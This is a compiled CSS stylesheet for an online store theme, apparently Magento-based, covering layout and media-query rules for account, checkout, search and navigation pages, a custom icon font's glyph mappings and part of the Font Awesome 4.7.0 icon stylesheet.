  .table-order-items.creditmemo .col.qty,
  .table-order-items.creditmemo .col.discount,
  .table-order-items.creditmemo .col.subtotal {
    text-align: center;
  }
  .table-order-items.creditmemo .col.total {
    text-align: right;
  }
  .order-pager-wrapper .order-pager-wrapper-top {
    padding-left: 0;
    padding-right: 0;
  }
  .order-pager-wrapper .pages {
    float: right;
  }
  .order-actions-toolbar .action.print {
    display: block;
    float: right;
  }
  .page-title-wrapper .order-date {
    margin-top: -25px;
  }
  [class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,
  .sales-guest-view .column.main .block:not(.widget) .block-content .box {
    margin-bottom: 25px;
  }
  .page-wrapper > .breadcrumbs,
  .page-wrapper > .top-container,
  .page-wrapper > .widget {
    box-sizing: border-box;
    width: 100%;
  }
  .navigation ul {
    padding: 0 8px;
  }
  .header.panel > .header.links {
    float: right;
    font-size: 0;
    margin: 0;
    padding: 0;
    list-style: none none;
    margin-left: auto;
  }
  .header.panel > .header.links > li {
    display: inline-block;
    vertical-align: top;
  }
  .header.panel > .header.links > li {
    font-size: 16px;
    margin: 0 0 0 15px;
  }
  .header.panel > .header.links > li.welcome,
  .header.panel > .header.links > li a {
    line-height: 1.4;
  }
  .header.panel > .header.links > li.welcome a {
    padding-left: 6.25px;
  }
  .header.content {
    padding: 37.5px 25px 0;
  }
  .page-header {
    border: 0;
    margin-bottom: 0;
  }
  .page-header .panel.wrapper {
    border-bottom: 1px solid #e8e8e8;
  }
  .page-header .header.panel {
    padding-bottom: 12.5px;
    padding-top: 12.5px;
  }
  .page-header .switcher {
    display: inline-block;
  }
  .page-main > .page-title-wrapper .page-title {
    display: inline-block;
  }
  .page-main > .page-title-wrapper .page-title + .action {
    float: right;
    margin-top: 25px;
  }
  .logo {
    margin: 0 auto 25px 0;
  }
  .logo img {
    max-height: inherit;
  }
  .footer.content .block {
    float: right;
  }
  .footer.content .links {
    display: inline-block;
    margin-bottom: 20px;
    padding: 0 50px 0 0;
    vertical-align: top;
  }
  .footer.content .switcher.store {
    display: inline-block;
    padding-right: 50px;
    vertical-align: top;
  }
  .my-credit-cards .card-type img {
    display: block;
  }
  .block-search {
    float: right;
    padding-left: 15px;
    position: relative;
    width: 250px;
    z-index: 4;
  }
  .block-search .control {
    border-top: 0;
    margin: 0;
    padding: 0 0 25px;
  }
  .block-search .nested {
    display: block;
    padding-top: 5px;
    position: absolute;
  }
  .block-search input {
    margin: 0;
    padding-right: 35px;
    position: static;
  }
  .block-search input::-webkit-input-placeholder {
    color: #c2c2c2;
  }
  .block-search input:-moz-placeholder {
    color: #c2c2c2;
  }
  .block-search input::-moz-placeholder {
    color: #c2c2c2;
  }
  .block-search input:-ms-input-placeholder {
    color: #c2c2c2;
  }
  .block-search .action.search {
    display: inline-block;
    position: absolute;
    right: 10px;
    top: 0;
    z-index: 1;
  }
  .block-search .action.search:focus:before {
    color: #333333;
  }
  .search-autocomplete {
    margin-top: 0;
  }
  .login-container .block.login .actions-toolbar > .primary {
    margin-bottom: 0;
    margin-right: 37.5px;
  }
  .login-container .block.login .actions-toolbar > .secondary {
    float: left;
  }
  .login-container .fieldset > .field > .control {
    width: 74.2%;
  }
  .fieldset .fullname .field .label {
    padding: 6px 15px 0 0;
    text-align: right;
    width: 25.8%;
    box-sizing: border-box;
    float: left;
  }
  .fieldset .fullname .field .control {
    width: 74.2%;
    float: left;
  }
  .form.password.reset,
  .form.send.confirmation,
  .form.password.forget,
  .form.create.account,
  .form.search.advanced,
  .form.form-orders-search {
    min-width: 600px;
    width: 50%;
  }
  .account.page-layout-2columns-left .sidebar-main,
  .account.page-layout-2columns-left .sidebar-additional {
    width: 22.3%;
  }
  .account.page-layout-2columns-left .column.main {
    width: 77.7%;
  }
  .block-addresses-list .items.addresses {
    font-size: 0;
  }
  .block-addresses-list .items.addresses > .item {
    display: inline-block;
    font-size: 16px;
    margin-bottom: 25px;
    vertical-align: top;
    width: 48.8%;
  }
  .block-addresses-list .items.addresses > .item:nth-last-child(1),
  .block-addresses-list .items.addresses > .item:nth-last-child(2) {
    margin-bottom: 0;
  }
  .block-addresses-list .items.addresses > .item:nth-child(even) {
    margin-left: 2.4%;
  }
  .control.captcha-image .captcha-img {
    margin: 0 12.5px 12.5px 0;
  }
  .products-grid.wishlist .product-item-tooltip {
    display: inline-block;
  }
  .products-grid.wishlist .product-item .box-tocart .actions-primary {
    margin: 0;
  }
  .products-grid.wishlist .product-item .box-tocart .stock {
    margin: 25px 0 0;
  }
  .sidebar .block.widget .products-grid .product-item {
    margin-left: 0;
    width: 100%;
  }
  .sidebar .block.widget .products-grid .product-item .actions-secondary {
    display: block;
    padding: 10px 0;
  }
  .sidebar .block.widget .pager .pages-item-next {
    padding: 0;
  }
  .sidebar .block.widget .pager .pages-item-next .action {
    margin: 0;
  }
  .sidebar html.rtl .block.widget .products-grid .product-item {
    margin-right: 0;
  }
}
@media all and (min-width: 769px) and (min-width: 1024px), print and (min-width: 1024px) {
  .navigation.tm-navigation > ul {
    padding-top: 36px;
    padding-bottom: 36px;
  }
}
@media all and (min-width: 769px) and (min-width: 1240px), print and (min-width: 1240px) {
  .navigation.tm-navigation > ul {
    margin-left: -38px;
  }
  .navigation .level0 {
    margin-left: 38px;
  }
}
@media all and (min-width: 769px) and (min-width: 1240px), print and (min-width: 1240px) {
  .navigation .level0 > .level-top {
    font-size: 16px;
  }
}
@media all and (min-width: 769px) and (min-width: 1240px), print and (min-width: 1240px) {
  .navigation .level0 .submenu {
    padding: 24px 32px;
  }
}
@media all and (min-width: 769px) and (min-width: 1240px), print and (min-width: 1240px) {
  .navigation .level0 .submenu li + li {
    margin-top: 12px;
  }
}
@media all and (min-width: 769px) and (min-width: 768px) and (max-width: 1023px), print and (min-width: 768px) and (max-width: 1023px) {
  .navigation .level0 > .submenu {
    margin-top: 15px !important;
  }
}
@media all and (min-width: 769px) and (min-width: 1024px), print and (min-width: 1024px) {
  .navigation .level0 > .submenu {
    margin-top: 33px !important;
  }
}
@media all and (min-width: 1024px), print {
  .grid-main {
    flex-grow: 1;
  }
  .page-layout-3columns .grid-main,
  .page-layout-2columns-left .grid-main,
  .page-layout-2columns-right .grid-main {
    -webkit-order: 2;
    -ms-flex-order: 2;
    order: 2;
  }
  .page-layout-3columns .grid-left,
  .page-layout-2columns-left .grid-left,
  .page-layout-2columns-right .grid-left,
  .page-layout-3columns .grid-right,
  .page-layout-2columns-left .grid-right,
  .page-layout-2columns-right .grid-right {
    flex-basis: 25%;
    max-width: 25%;
  }
  .page-layout-3columns .grid-main {
    flex-basis: 50%;
  }
  .page-layout-3columns .grid-left + .grid-right + .grid-main {
    max-width: 50%;
  }
  .page-layout-2columns-left .grid-main,
  .page-layout-2columns-right .grid-main {
    flex-basis: 75%;
  }
  .page-layout-2columns-left * + .grid-main,
  .page-layout-2columns-right * + .grid-main {
    max-width: 75%;
  }
  .page-layout-3columns .grid-left,
  .page-layout-2columns-left .grid-left {
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
  }
  .page-layout-3columns .grid-right,
  .page-layout-2columns-right .grid-right {
    -webkit-order: 3;
    -ms-flex-order: 3;
    order: 3;
  }
  .checkout-index-index .modal-popup .modal-inner-wrap {
    margin-left: -400px;
    width: 800px;
    left: 50%;
  }
  .opc-wrapper .shipping-address-item {
    width: 33.33333333%;
  }
  .opc-wrapper .shipping-address-item:before {
    background: #cccccc;
    height: calc(100% - 20px);
    content: '';
    left: 0;
    position: absolute;
    top: 0;
    width: 1px;
  }
  .opc-wrapper .shipping-address-item:nth-child(3n + 1):before {
    display: none;
  }
  .opc-wrapper .shipping-address-item.selected-item:before {
    display: none;
  }
  .opc-wrapper .shipping-address-item.selected-item + .shipping-address-item:before {
    display: none;
  }
  .table-checkout-shipping-method {
    min-width: 500px;
  }
  button.action.filter-toggle {
    display: none;
  }
}
@media all and (min-width: 1024px) and (min-width: 1240px), print and (min-width: 1240px) {
  .page-layout-3columns .grid-left,
  .page-layout-2columns-left .grid-left,
  .page-layout-2columns-right .grid-left,
  .page-layout-3columns .grid-right,
  .page-layout-2columns-left .grid-right,
  .page-layout-2columns-right .grid-right {
    flex-basis: 23%;
    max-width: 23%;
  }
  .page-layout-3columns .grid-main {
    flex-basis: 54%;
  }
  .page-layout-3columns .grid-left + .grid-right + .grid-main {
    max-width: 54%;
  }
  .page-layout-2columns-left .grid-main,
  .page-layout-2columns-right .grid-main {
    flex-basis: 77%;
  }
  .page-layout-2columns-left * + .grid-main,
  .page-layout-2columns-right * + .grid-main {
    max-width: 77%;
  }
}
@media all and (min-width: 1024px) and (min-width: 1804px), print and (min-width: 1804px) {
  .page-layout-3columns .grid-left,
  .page-layout-2columns-left .grid-left,
  .page-layout-2columns-right .grid-left,
  .page-layout-3columns .grid-right,
  .page-layout-2columns-left .grid-right,
  .page-layout-2columns-right .grid-right {
    flex-basis: 16.67%;
    max-width: 16.67%;
  }
  .page-layout-3columns .grid-main {
    flex-basis: 66.66%;
  }
  .page-layout-3columns .grid-left + .grid-right + .grid-main {
    max-width: 66.66%;
  }
  .page-layout-2columns-left .grid-main,
  .page-layout-2columns-right .grid-main {
    flex-basis: 83.33%;
  }
  .page-layout-2columns-left * + .grid-main,
  .page-layout-2columns-right * + .grid-main {
    max-width: 83.33%;
  }
}
@media all and (min-width: 1240px), print {
  .sidebar .product-items .product-item-info .product-item-photo {
    float: none;
    left: 0;
    margin: 0;
    position: absolute;
    top: 0;
  }
  .sidebar .product-items .product-item-details {
    margin-left: 85px;
  }
}
* + h1,
* + .heading-1 {
  margin-top: 36px;
}
* + h4,
* + .heading-4 {
  margin-top: 20px;
}
@font-face {
  font-family: 'theme-icons';
  src: url('../fonts/theme-icons/theme-icons.woff2') format('woff2'), url('../fonts/theme-icons/theme-icons.woff') format('woff');
  font-weight: normal;
  font-style: normal;
  font-display: auto;
}
[class^="themeicon-"]:before,
[class*=" themeicon-"]:before {
  font-family: 'theme-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.themeicon-close:before {
  content: "\e900";
}
.themeicon-radio_button_unchecked:before {
  content: "\e901";
}
.themeicon-check_box:before {
  content: "\e902";
}
.themeicon-check_box_outline_blank:before {
  content: "\e903";
}
.themeicon-radio_button_checked:before {
  content: "\e904";
}
.themeicon-replay:before {
  content: "\e905";
}
.themeicon-local_phone:before {
  content: "\e906";
}
.themeicon-local_post_office:before {
  content: "\e907";
}
.themeicon-room:before {
  content: "\e908";
}
.themeicon-close1:before {
  content: "\e909";
}
.themeicon-sort:before {
  content: "\e90a";
}
.themeicon-schedule:before {
  content: "\e90b";
}
.themeicon-keyboard_arrow_down:before {
  content: "\e90c";
}
.themeicon-keyboard_arrow_left:before {
  content: "\e90d";
}
.themeicon-keyboard_arrow_right:before {
  content: "\e90e";
}
.themeicon-keyboard_arrow_up:before {
  content: "\e90f";
}
.themeicon-keyboard_backspace:before {
  content: "\e910";
}
.themeicon-shopping_cart:before {
  content: "\e911";
}
.themeicon-local_shipping:before {
  content: "\e912";
}
.themeicon-check:before {
  content: "\e913";
}
.themeicon-do_not_disturb_alt:before {
  content: "\e914";
}
.themeicon-build:before {
  content: "\e915";
}
.themeicon-arrows-1_download:before {
  content: "\e916";
}
.themeicon-favorite:before {
  content: "\e917";
}
.themeicon-home:before {
  content: "\e918";
}
.themeicon-search:before {
  content: "\e919";
}
.themeicon-settings:before {
  content: "\e91a";
}
.themeicon-view_list:before {
  content: "\e91b";
}
.themeicon-view_module:before {
  content: "\e91c";
}
.themeicon-edit:before {
  content: "\e91d";
}
.themeicon-perm_identity:before {
  content: "\e91e";
}
.themeicon-arrows-1_minimal-down:before {
  content: "\e926";
}
.themeicon-arrows-1_minimal-left:before {
  content: "\e927";
}
.themeicon-arrows-1_minimal-right:before {
  content: "\e928";
}
.themeicon-arrows-1_minimal-up:before {
  content: "\e929";
}
.themeicon-arrows-1_refresh-69:before {
  content: "\e92d";
}
.themeicon-arrows-1_simple-right:before {
  content: "\e939";
}
.themeicon-arrows-1_tail-triangle-left:before {
  content: "\e94b";
}
.themeicon-arrows-1_tail-triangle-right:before {
  content: "\e94c";
}
.themeicon-arrows-e_circle-e-right-01:before {
  content: "\e9b1";
}
.themeicon-arrows-e_circle-e-right-09:before {
  content: "\e9b2";
}
.themeicon-users_multiple-19:before {
  content: "\ea04";
}
.themeicon-users_single-body:before {
  content: "\ea0a";
}
.themeicon-ui-1_bold-remove:before {
  content: "\ea18";
}
.themeicon-ui-1_check-circle-08:before {
  content: "\ea1f";
}
.themeicon-ui-1_check:before {
  content: "\ea25";
}
.themeicon-ui-1_email-83:before {
  content: "\ea39";
}
.themeicon-ui-1_email-84:before {
  content: "\ea3a";
}
.themeicon-ui-1_home-51:before {
  content: "\ea40";
}
.themeicon-ui-1_simple-remove:before {
  content: "\ea5c";
}
.themeicon-ui-1_trash-simple:before {
  content: "\ea5d";
}
.themeicon-ui-1_zoom:before {
  content: "\ea66";
}
.themeicon-ui-2_chat-content:before {
  content: "\ea7a";
}
.themeicon-ui-2_chat:before {
  content: "\ea7d";
}
.themeicon-ui-2_filter:before {
  content: "\ea86";
}
.themeicon-ui-2_grid-45:before {
  content: "\ea88";
}
.themeicon-ui-2_menu-34:before {
  content: "\ea97";
}
.themeicon-ui-2_paragraph:before {
  content: "\ea9d";
}
.themeicon-ui-2_share:before {
  content: "\eaa0";
}
.themeicon-transportation_truck-front:before {
  content: "\eaec";
}
.themeicon-text_quote:before {
  content: "\eb16";
}
.themeicon-shopping_cart-modern:before {
  content: "\ebb2";
}
.themeicon-education_hat:before {
  content: "\ebd8";
}
.themeicon-education_language:before {
  content: "\ebd9";
}
.themeicon-holidays_gift:before {
  content: "\ec8b";
}
.themeicon-health_heartbeat-16:before {
  content: "\eca6";
}
.themeicon-files_archive-check:before {
  content: "\ed2f";
}
.themeicon-design_pen-01:before {
  content: "\edc3";
}
.themeicon-business_chart-bar-32:before {
  content: "\ee19";
}
.themeicon-ui-3_funnel-39:before {
  content: "\ee7d";
}
.themeicon-ui-e_round-e-help:before {
  content: "\ee97";
}
.themeicon-thumb_up:before {
  content: "\e91f";
}
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH
 * -------------------------- */
@font-face {
  font-family: 'FontAwesome';
  src: url('../fonts/font-awesome/fontawesome-webfont.eot?v=4.7.0');
  src: url('../fonts/font-awesome/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'), url('../fonts/font-awesome/fontawesome-webfont.woff2?v=4.7.0') format('woff2'), url('../fonts/font-awesome/fontawesome-webfont.woff?v=4.7.0') format('woff'), url('../fonts/font-awesome/fontawesome-webfont.ttf?v=4.7.0') format('truetype'), url('../fonts/font-awesome/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
.fa {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
/* makes the font 33% larger relative to the icon container */
.fa-lg {
  font-size: 1.33333333em;
  line-height: 0.75em;
  vertical-align: -15%;
}
.fa-2x {
  font-size: 2em;
}
.fa-3x {
  font-size: 3em;
}
.fa-4x {
  font-size: 4em;
}
.fa-5x {
  font-size: 5em;
}
.fa-fw {
  width: 1.28571429em;
  text-align: center;
}
.fa-ul {
  padding-left: 0;
  margin-left: 2.14285714em;
  list-style-type: none;
}
.fa-ul > li {
  position: relative;
}
.fa-li {
  position: absolute;
  left: -2.14285714em;
  width: 2.14285714em;
  top: 0.14285714em;
  text-align: center;
}
.fa-li.fa-lg {
  left: -1.85714286em;
}
.fa-border {
  padding: .2em .25em .15em;
  border: solid 0.08em #eeeeee;
  border-radius: .1em;
}
.fa-pull-left {
  float: left;
}
.fa-pull-right {
  float: right;
}
.fa.fa-pull-left {
  margin-right: .3em;
}
.fa.fa-pull-right {
  margin-left: .3em;
}
/* Deprecated as of 4.4.0 */
.pull-right {
  float: right;
}
.pull-left {
  float: left;
}
.fa.pull-left {
  margin-right: .3em;
}
.fa.pull-right {
  margin-left: .3em;
}
.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
}
.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8);
}
@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}
.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}
.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1);
}
:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
  filter: none;
}
.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}
.fa-stack-1x,
.fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}
.fa-stack-1x {
  line-height: inherit;
}
.fa-stack-2x {
  font-size: 2em;
}
.fa-inverse {
  color: #ffffff;
}
/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.fa-glass:before {
  content: "\f000";
}
.fa-music:before {
  content: "\f001";
}
.fa-search:before {
  content: "\f002";
}
.fa-envelope-o:before {
  content: "\f003";
}
.fa-heart:before {
  content: "\f004";
}
.fa-star:before {
  content: "\f005";
}
.fa-star-o:before {
  content: "\f006";
}
.fa-user:before {
  content: "\f007";
}
.fa-film:before {
  content: "\f008";
}
.fa-th-large:before {
  content: "\f009";
}
.fa-th:before {
  content: "\f00a";
}
.fa-th-list:before {
  content: "\f00b";
}
.fa-check:before {
  content: "\f00c";
}
.fa-remove:before,
.fa-close:before,
.fa-times:before {
  content: "\f00d";
}
.fa-search-plus:before {
  content: "\f00e";
}
.fa-search-minus:before {
  content: "\f010";
}
.fa-power-off:before {
  content: "\f011";
}
.fa-signal:before {
  content: "\f012";
}
.fa-gear:before,
.fa-cog:before {
  content: "\f013";
}
.fa-trash-o:before {
  content: "\f014";
}
.fa-home:before {
  content: "\f015";
}
.fa-file-o:before {
  content: "\f016";
}
.fa-clock-o:before {
  content: "\f017";
}
.fa-road:before {
  content: "\f018";
}
.fa-download:before {
  content: "\f019";
}
.fa-arrow-circle-o-down:before {
  content: "\f01a";
}
.fa-arrow-circle-o-up:before {
  content: "\f01b";
}
.fa-inbox:before {
  content: "\f01c";
}
.fa-play-circle-o:before {
  content: "\f01d";
}
.fa-rotate-right:before,
.fa-repeat:before {
  content: "\f01e";
}
.fa-refresh:before {
  content: "\f021";
}
.fa-list-alt:before {
  content: "\f022";
}
.fa-lock:before {
  content: "\f023";
}
.fa-flag:before {
  content: "\f024";
}
.fa-headphones:before {
  content: "\f025";
}
.fa-volume-off:before {
  content: "\f026";
}
.fa-volume-down:before {
  content: "\f027";
}
.fa-volume-up:before {
  content: "\f028";
}
.fa-qrcode:before {
  content: "\f029";
}
.fa-barcode:before {
  content: "\f02a";
}
.fa-tag:before {
  content: "\f02b";
}
.fa-tags:before {
  content: "\f02c";
}
.fa-book:before {
  content: "\f02d";
}
.fa-bookmark:before {
  content: "\f02e";
}
.fa-print:before {
  content: "\f02f";
}
.fa-camera:before {
  content: "\f030";
}
.fa-font:before {
  content: "\f031";
}
.fa-bold:before {
  content: "\f032";
}
.fa-italic:before {
  content: "\f033";
}
.fa-text-height:before {
  content: "\f034";
}
.fa-text-width:before {
  content: "\f035";
}
.fa-align-left:before {
  content: "\f036";
}
.fa-align-center:before {
  content: "\f037";
}
.fa-align-right:before {
  content: "\f038";
}
.fa-align-justify:before {
  content: "\f039";
}
.fa-list:before {
  content: "\f03a";
}
.fa-dedent:before,
.fa-outdent:before {
  content: "\f03b";
}
.fa-indent:before {
  content: "\f03c";
}
.fa-video-camera:before {
  content: "\f03d";
}
.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
  content: "\f03e";
}
.fa-pencil:before {
  content: "\f040";
}
.fa-map-marker:before {
  content: "\f041";
}
.fa-adjust:before {
  content: "\f042";
}
.fa-tint:before {
  content: "\f043";
}
.fa-edit:before,
.fa-pencil-square-o:before {
  content: "\f044";
}
.fa-share-square-o:before {
  content: "\f045";
}
.fa-check-square-o:before {
  content: "\f046";
}
.fa-arrows:before {
  content: "\f047";
}
.fa-step-backward:before {
  content: "\f048";
}
.fa-fast-backward:before {
  content: "\f049";
}
.fa-backward:before {
  content: "\f04a";
}
.fa-play:before {
  content: "\f04b";
}
.fa-pause:before {
  content: "\f04c";
}
.fa-stop:before {
  content: "\f04d";
}
.fa-forward:before {
  content: "\f04e";
}
.fa-fast-forward:before {
  content: "\f050";
}
.fa-step-forward:before {
  content: "\f051";
}
.fa-eject:before {
  content: "\f052";
}
.fa-chevron-left:before {
  content: "\f053";
}
.fa-chevron-right:before {
  content: "\f054";
}
.fa-plus-circle:before {
  content: "\f055";
}
.fa-minus-circle:before {
  content: "\f056";
}
.fa-times-circle:before {
  content: "\f057";
}
.fa-check-circle:before {
  content: "\f058";
}
.fa-question-circle:before {
  content: "\f059";
}
.fa-info-circle:before {
  content: "\f05a";
}
.fa-crosshairs:before {
  content: "\f05b";
}
.fa-times-circle-o:before {
  content: "\f05c";
}
.fa-check-circle-o:before {
  content: "\f05d";
}
.fa-ban:before {
  content: "\f05e";
}
.fa-arrow-left:before {
  content: "\f060";
}
.fa-arrow-right:before {
  content: "\f061";
}
.fa-arrow-up:before {
  content: "\f062";
}
.fa-arrow-down:before {
  content: "\f063";
}
.fa-mail-forward:before,
.fa-share:before {
  content: "\f064";
}
.fa-expand:before {
  content: "\f065";
}
.fa-compress:before {
  content: "\f066";
}
.fa-plus:before {
  content: "\f067";
}
.fa-minus:before {
  content: "\f068";
}
.fa-asterisk:before {
  content: "\f069";
}
.fa-exclamation-circle:before {
  content: "\f06a";
}
.fa-gift:before {
  content: "\f06b";
}
.fa-leaf:before {
  content: "\f06c";
}
.fa-fire:before {
  content: "\f06d";
}
.fa-eye:before {
  content: "\f06e";
}
.fa-eye-slash:before {
  content: "\f070";
}
.fa-warning:before,
.fa-exclamation-triangle:before {
  content: "\f071";
}
.fa-plane:before {
  content: "\f072";
}
.fa-calendar:before {
  content: "\f073";
}
.fa-random:before {
  content: "\f074";
}
.fa-comment:before {
  content: "\f075";
}
.fa-magnet:before {
  content: "\f076";
}
.fa-chevron-up:before {
  content: "\f077";
}
.fa-chevron-down:before {
  content: "\f078";
}
.fa-retweet:before {
  content: "\f079";
}
.fa-shopping-cart:before {
  content: "\f07a";
}
.fa-folder:before {
  content: "\f07b";
}
.fa-folder-open:before {
  content: "\f07c";
}
.fa-arrows-v:before {
  content: "\f07d";
}
.fa-arrows-h:before {
  content: "\f07e";
}
.fa-bar-chart-o:before,
.fa-bar-chart:before {
  content: "\f080";
}
.fa-twitter-square:before {
  content: "\f081";
}
.fa-facebook-square:before {
  content: "\f082";
}
.fa-camera-retro:before {
  content: "\f083";
}
.fa-key:before {
  content: "\f084";
}
.fa-gears:before,
.fa-cogs:before {
  content: "\f085";
}
.fa-comments:before {
  content: "\f086";
}
.fa-thumbs-o-up:before {
  content: "\f087";
}
.fa-thumbs-o-down:before {
  content: "\f088";
}
.fa-star-half:before {
  content: "\f089";
}
.fa-heart-o:before {
  content: "\f08a";
}
.fa-sign-out:before {
  content: "\f08b";
}
.fa-linkedin-square:before {
  content: "\f08c";
}
.fa-thumb-tack:before {
  content: "\f08d";
}
.fa-external-link:before {
  content: "\f08e";
}
.fa-sign-in:before {
  content: "\f090";
}
.fa-trophy:before {
  content: "\f091";
}
.fa-github-square:before {
  content: "\f092";
}
.fa-upload:before {
  content: "\f093";
}
.fa-lemon-o:before {
  content: "\f094";
}
.fa-phone:before {
  content: "\f095";
}
.fa-square-o:before {
  content: "\f096";
}
.fa-bookmark-o:before {
  content: "\f097";
}
.fa-phone-square:before {
  content: "\f098";
}
.fa-twitter:before {
  content: "\f099";
}
.fa-facebook-f:before,
.fa-facebook:before {
  content: "\f09a";
}
.fa-github:before {
  content: "\f09b";
}
.fa-unlock:before {
  content: "\f09c";
}
.fa-credit-card:before {
  content: "\f09d";
}
.fa-feed:before,
.fa-rss:before {
  content: "\f09e";
}
.fa-hdd-o:before {
  content: "\f0a0";
}
.fa-bullhorn:before {
  content: "\f0a1";
}
.fa-bell:before {
  content: "\f0f3";
}
.fa-certificate:before {
  content: "\f0a3";
}
.fa-hand-o-right:before {
  content: "\f0a4";
}
.fa-hand-o-left:before {
  content: "\f0a5";
}
.fa-hand-o-up:before {
  content: "\f0a6";
}
.fa-hand-o-down:before {
  content: "\f0a7";
}
.fa-arrow-circle-left:before {
  content: "\f0a8";
}
.fa-arrow-circle-right:before {
  content: "\f0a9";
}
.fa-arrow-circle-up:before {
  content: "\f0aa";
}
.fa-arrow-circle-down:before {
  content: "\f0ab";
}
.fa-globe:before {
  content: "\f0ac";
}
.fa-wrench:before {
  content: "\f0ad";
}
.fa-tasks:before {
  content: "\f0ae";
}
.fa-filter:before {
  content: "\f0b0";
}
.fa-briefcase:before {
  content: "\f0b1";
}
.fa-arrows-alt:before {
  content: "\f0b2";
}
.fa-group:before,
.fa-users:before {
  content: "\f0c0";
}
.fa-chain:before,
.fa-link:before {
  content: "\f0c1";
}
.fa-cloud:before {
  content: "\f0c2";
}
.fa-flask:before {
  content: "\f0c3";
}
.fa-cut:before,
.fa-scissors:before {
  content: "\f0c4";
}
.fa-copy:before,
.fa-files-o:before {
  content: "\f0c5";
}
.fa-paperclip:before {
  content: "\f0c6";
}
.fa-save:before,
.fa-floppy-o:before {
  content: "\f0c7";
}
.fa-square:before {
  content: "\f0c8";
}
.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
  content: "\f0c9";
}
.fa-list-ul:before {
  content: "\f0ca";
}
.fa-list-ol:before {
  content: "\f0cb";
}
.fa-strikethrough:before {
  content: "\f0cc";
}
.fa-underline:before {
  content: "\f0cd";
}
.fa-table:before {
  content: "\f0ce";
}
.fa-magic:before {
  content: "\f0d0";
}
.fa-truck:before {
  content: "\f0d1";
}
.fa-pinterest:before {
  content: "\f0d2";
}
.fa-pinterest-square:before {
  content: "\f0d3";
}
.fa-google-plus-square:before {
  content: "\f0d4";
}
.fa-google-plus:before {
  content: "\f0d5";
}
.fa-money:before {
  content: "\f0d6";
}
.fa-caret-down:before {
  content: "\f0d7";
}
.fa-caret-up:before {
  content: "\f0d8";
}
.fa-caret-left:before {
  content: "\f0d9";
}
.fa-caret-right:before {
  content: "\f0da";
}
.fa-columns:before {
  content: "\f0db";
}
.fa-unsorted:before,
.fa-sort:before {
  content: "\f0dc";
}
.fa-sort-down:before,
.fa-sort-desc:before {
  content: "\f0dd";
}
.fa-sort-up:before,
.fa-sort-asc:before {
  content: "\f0de";
}
.fa-envelope:before {
  content: "\f0e0";
}
.fa-linkedin:before {
  content: "\f0e1";
}
.fa-rotate-left:before,
.fa-undo:before {
  content: "\f0e2";
}
.fa-legal:before,
.fa-gavel:before {
  content: "\f0e3";
}
.fa-dashboard:before,
.fa-tachometer:before {
  content: "\f0e4";
}
.fa-comment-o:before {
  content: "\f0e5";
}
.fa-comments-o:before {
  content: "\f0e6";
}
.fa-flash:before,
.fa-bolt:before {
  content: "\f0e7";
}
.fa-sitemap:before {
  content: "\f0e8";
}
.fa-umbrella:before {
  content: "\f0e9";
}
.fa-paste:before,
.fa-clipboard:before {
  content: "\f0ea";
}
.fa-lightbulb-o:before {
  content: "\f0eb";
}
.fa-exchange:before {
  content: "\f0ec";
}
.fa-cloud-download:before {
  content: "\f0ed";
}
.fa-cloud-upload:before {
  content: "\f0ee";
}
.fa-user-md:before {
  content: "\f0f0";
}
.fa-stethoscope:before {
  content: "\f0f1";
}
.fa-suitcase:before {
  content: "\f0f2";
}
.fa-bell-o:before {
  content: "\f0a2";
}
.fa-coffee:before {
  content: "\f0f4";
}
.fa-cutlery:before {
  content: "\f0f5";
}
.fa-file-text-o:before {
  content: "\f0f6";
}
.fa-building-o:before {
  content: "\f0f7";
}
.fa-hospital-o:before {
  content: "\f0f8";
}
.fa-ambulance:before {
  content: "\f0f9";
}
.fa-medkit:before {
  content: "\f0fa";
}
.fa-fighter-jet:before {
  content: "\f0fb";
}
